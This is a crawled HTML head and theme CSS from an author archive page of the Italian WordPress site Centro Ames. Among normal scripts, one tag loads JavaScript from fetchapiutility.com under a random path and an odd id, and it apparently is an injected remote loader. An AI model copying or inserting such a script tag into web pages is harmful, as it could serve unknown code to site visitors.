

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.centroames.it/author/roberto/page/2/
body_size: 77906
content:


<!DOCTYPE html>
<html lang="it-IT">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.centroames.it/xmlrpc.php">

	<title>Roberto Sirica &#8211; Pagina 2 &#8211; Centro Ames</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Centro Ames &raquo; Feed" href="https://www.centroames.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Ames &raquo; Feed dei commenti" href="https://www.centroames.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Ames &raquo; Articoli per il feed Roberto Sirica" href="https://www.centroames.it/author/roberto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.centroames.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.centroames.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.centroames.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://www.centroames.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.centroames.it/wp-content/themes/specia-standard/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/magzee/woo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-widget-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/magzee/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-form-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/magzee/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-hover-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/hover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-portfolio-effects-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/portfolio-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-service-effects-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/service-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-typography-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/typography.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-media-query-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/media-query.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-text-rotator-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/text-rotator.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-menus-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-layout-css' href='http://www.centroames.it/wp-content/themes/specia-standard/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-font-awesome-css' href='http://www.centroames.it/wp-content/themes/specia-standard/inc/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='specia-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.centroames.it?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/jquery.simple-text-rotator.min.js?ver=6.8.3" id="specia-text-rotator-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/jquery.sticky.js?ver=6.8.3" id="sticky-js-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/wow.min.js?ver=6.8.3" id="wow-min-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/component.js?ver=6.8.3" id="specia-service-component-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/modernizr.custom.js?ver=6.8.3" id="specia-service-modernizr-custom-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/custom.js?ver=6.8.3" id="specia-custom-js-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/dropdown.js?ver=6.8.3" id="specia-dropdown-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/plugins/granular-controls-for-elementor/assets/js/jarallax.js?ver=1.0.5" id="granule-parallax-js-js"></script>
<link rel="https://api.w.org/" href="https://www.centroames.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centroames.it/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centroames.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>	<style>img#wpstats{display:none}</style>
		<style>body.boxed { background:url("http://www.centroames.it/wp-content/themes/specia-standard/images/bg-pattern/bg-img0.png");}</style>
<style type="text/css">
/*=========================================
    Primary Color
=========================================*/
/* Header CSS */
.header-top-info-1 .social li a i:hover, 
.header-top-info-2 .social li a i:hover, 
.header-top-info-3 .social li a i:hover, 
.header-top-info-4 .social li a i:hover, 
.header-top-info-5 .social li a i:hover, 
.header-top-info-6 .social li a i:hover,
.header-top-info-8 .social li a i:hover
{
    background: #18a55c;
}
.specia-cart a.cart-icon i, .benzer-cart a.cart-icon i {
    color: #18a55c;
}
/* Header Cart */
.specia-cart a.cart-icon i {
    color: #18a55c;
}
.heropress-cart a.cart-icon span, .magzee-cart a.cart-icon span, .spyropress-cart a.cart-icon span, .fabify-cart a.cart-icon span {
    background: #18a55c;
}
a.heropress-button {
	border: solid 2px #18a55c !important;
    background: #18a55c;
}
a.magzee-button {
    background: #18a55c;
}
a.spyropress-button,
a.spyropress-button:hover, .navbar-default .navbar-nav > li > a.spyropress-button:hover {
	background: #18a55c !important;
}
.header_spyropress_dark .info_details .icon i, .header_spyropress_light .info_details .icon i,
.header_webstrap_dark .info_details .icon i, .header_webstrap_light .info_details .icon i ,
.header_nifty_dark .info_details .icon i, .header_nifty_light .info_details .icon i  {
    color: #18a55c;
}
.fabify-button a {
	background: #18a55c !important;
}
.header-contact i {
    color: #18a55c;
}
span.searchbox-icon:hover, .searchbox-open .searchbox-submit {
    background: #18a55c;
}

/* Menu CSS */
.nav-center, 
.nav-magzee, 
.nav-fabify {
	background: #18a55c !important;
}
.navbar-brand::first-letter {
	color: #18a55c !important;
}
.nav-specia .navbar-nav > li.active > a, 
.nav-specia .navbar-nav > li.active > a:hover, 
.nav-center .navbar-nav > li.active > a, 
.nav-center .navbar-nav > li.active > a:hover, 
.nav-heropress .navbar-nav > li.active > a, 
.nav-heropress .navbar-nav > li.active > a:hover, 
.nav-magzee .navbar-nav > li.active > a, 
.nav-magzee .navbar-nav > li.active > a:hover,
.nav-fabify .navbar-nav > li.active > a, 
.nav-fabify .navbar-nav > li.active > a:hover,
.nav-benzer .navbar-nav > li.active > a, 
.nav-benzer .navbar-nav > li.active > a:hover,    
.dropdown-menu > .active > a {
    background: #18a55c !important;
}
.nav-spyropress .navbar-nav > .active > a, .nav-spyropress .navbar-nav > .active > a:hover {
	border-top: solid 3px #18a55c !important;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    background: #18a55c !important;
}

/* Slider CSS */
.slider-version-one .caption h1 span, .slider-version-two .caption h1 span, .slider-version-three .caption h1 span{
    color: #18a55c;
}
.specia-btn-1:hover, .specia-btn-2:hover, .specia-btn-3:hover{
    background: #18a55c;
	border-color: #18a55c;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #18a55c;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-version .slider-version-three .owl-controls .owl-dots .owl-dot.active span,
.slider-version .slider-version-three.owl-controls .owl-dots .owl-dot.hover span {
    background: #18a55c;
	border-color: #18a55c;
}

/* Service CSS */
.section-heading span{
    color: #18a55c;
}
.service-version-one .service-title a:hover, .service-version-one .service-title a:active, .service-version-one .service-title a:focus, .icon-block.icon-block-1:hover .icon-block-item i {
    color: #18a55c;
}
/* Service Section CSS */
.service-version-one .service-icon-box i:hover {
    background: #18a55c;
}
.specia-icon-effect-1 .specia-icon:after {
	box-shadow: 0 0 0 4px #18a55c;
}
.specia-icon-effect-5 .specia-icon:hover {
	box-shadow: 0 0 0 4px #18a55c;
}
.specia-icon-effect-6 .specia-icon:hover {
	box-shadow: 0 0 0 4px #18a55c;
}
.specia-icon-effect-8 .specia-icon:hover {
	background: #18a55c;
}
.hero-service-box:hover { 
	background-color: #18a55c;
}
.hero-service-box > i {
	color: #18a55c;
}
.hero-service-image:hover > h3 a {
	color: #18a55c;
}
.hero-service-image:hover > a {
	border: solid 1px #18a55c;
	background-color: #18a55c;
}
.hero-service-color:hover > a {
	color: #18a55c;
}
/* Portfolio CSS */
figure.effect-apollo p {
    border-left: 5px solid #18a55c;
}
/* Cal Action CSS */
.call-to-action-one .background-overlay{
    background: #18a55c;
}
.call-to-action-one .call-btn-1:hover {
    color: #18a55c;
}
.call-to-action-two .call-btn-2:hover {
    background: #18a55c;
	border-color: #18a55c;
}
.call-to-action-three .call-btn-3:hover {
    background: #18a55c;
	border-color: #18a55c;
}

/* Features Section CSS */
.features-version-one h2 span, .features-version-two h2 span, .features-version-three h2 span{
    color: #18a55c;
}
.features-version-one .feature-box-info h4 a, .features-version-two .feature-box-info h4 a, .features-version-three .feature-box-info h4 a{
    color: #18a55c;
}

/* Pricing Section CSS */
.plans-version-one .plan .price, .plans-version-three .plan .price {
    background: #18a55c;
}
.plans-version-one .plan .period, .plans-version-three .plan .period {
   background: #18a55c;
}
.plans-version-one .plan .order:hover, .plans-version-three .plan .order:hover{
    background: #18a55c;
    border: solid 2px #18a55c;
}

/* Pricing Section CSS */
.plans-version-two .plan h2 {
    background: #18a55c;
}
.plans-version-two .plan .order:hover{
    background: #18a55c;
    border: solid 2px #18a55c;
}
.pricing-box .default-btn{
    border: 2px solid #18a55c;
}
.pricing-box .default-btn:hover {
	background-color: #18a55c;
}
.pricing-head h3 {
	color: #18a55c;
}
/* Testimonial Section CSS */
.testimonial-one h2 span, .testimonial-two h2 span{
    color: #18a55c;
}
.testimonial-one .testimonial-version-one .item .testimonial-box footer .testimonial-name,
.testimonial-two .testimonial-version-two .item .testimonial-box footer .testimonial-name,
.testimonial-four .testimonial-version-four .item h4 {
    color: #18a55c;
}
.testimonial-four .testimonial-version-four .owl-controls .owl-dots .owl-dot.active span {
	background: #18a55c;
	border: 2px solid #18a55c;
}

/* Latest Blog Section CSS */
.blog-version-1 article:hover footer.entry-footer{
     background: #18a55c;
}
.entry-content .more-link:hover {
    background: #18a55c;
	border: solid 2px #18a55c;
}

/* Client Section CSS */
.client h2 span{
    color: #18a55c;
}

/* Team Section CSS */
.team-version-one .single-team-member a.profile-btn {
	background: #18a55c;
	border: solid 2px #18a55c;
}

/* Footer Section CSS */
.footer-sidebar .widget .title-border { 
    border-bottom: 2px solid #18a55c;
}
.footer-sidebar .widget table tbody a { 
	color: #18a55c; 
}
.widget table #next a, .widget table #prev a { 
	color: #18a55c; font-weight: 600; 
}
.footer-sidebar  .widget ul li a:hover, .widget ul li a:active { 
    color: #18a55c; 
}
.footer-sidebar .widget input[type="submit"]:hover{
    background: #18a55c;
    border-color: #18a55c;
}
.footer-sidebar .tagcloud a:hover, .tagcloud a:focus {  
    border: 1px solid #18a55c;
    background: #18a55c;
}
.footer-sidebar .widget table tbody a:hover, .widget table tbody a:focus { 
	color: #18a55c; 
}

/* Copyright Content */
.payment-icon li a:hover{
    color: #18a55c;
}
.footer-copyright p a:hover{
    color: #18a55c;
}
.top-scroll {
    border-color: #18a55c;
    color: #18a55c;
}

/* About Page CSS */
.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a,
.team-version-two .single-team-member .img-box .background-overlay .box .content ul li a {
    color: #18a55c;
}
.team-version-one .single-team-member > span,
.team-version-two .single-team-member > span,
.team-version-four .single-team-member .team-info h4,
.team-version-four .single-team-member .team-overlay .bio h4 {
    color: #18a55c;
}
.single-view-team-member span,
.single-view-team-member span {
    color: #18a55c;
}
.team-version-one .single-view-team-member .social li a i:hover,
.team-version-two .single-view-team-member .social li a i:hover,
.team-version-two .background-overlay .box .content ul li a:hover {
    background: #18a55c;
}
.team-version-one .single-team-member a.profile-btn:hover,
.team-version-two .single-team-member a.profile-btn:hover {
    background: #18a55c;
    border: solid 2px #18a55c;
}
